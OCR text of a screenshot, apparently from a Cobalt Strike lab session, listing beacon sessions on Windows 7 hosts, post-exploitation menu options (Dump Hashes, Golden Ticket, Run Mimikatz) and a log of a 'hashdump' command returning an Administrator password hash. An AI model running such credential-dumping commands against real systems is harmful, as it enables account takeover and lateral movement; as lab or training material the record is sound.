 inter... listen... user com... note pr... pid arch
169.... win7 Admi... STU1 artifa... 3636 x64
169.... win7 Admi... artifa... 3024 x64
169.... win7 Admi... note... 3468 x86
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Beacon 169.254.129.186@3636 X Beacon 169.25
vent Log X Listeners X Beacon 169.25
09:52:01] beacon> hashdump
09:52:01] [*] Tasked beacon to dump hashes
09:52:13] [+] host called home, sent: 82541 bytes
09:52:14] [+] received password hashes:
strator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b